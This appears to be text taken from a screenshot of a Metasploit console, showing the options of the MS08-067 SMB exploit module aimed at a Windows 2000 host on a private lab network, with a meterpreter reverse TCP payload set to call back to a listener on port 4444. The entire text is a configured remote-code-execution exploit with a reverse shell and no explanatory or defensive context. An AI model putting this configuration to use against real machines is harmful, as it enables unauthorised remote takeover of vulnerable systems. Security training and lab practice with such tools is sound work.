 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.157.144 yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 192.168.157.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 2000 Universal
msf6 exploit(windows/smb/ms08_067_netapi) >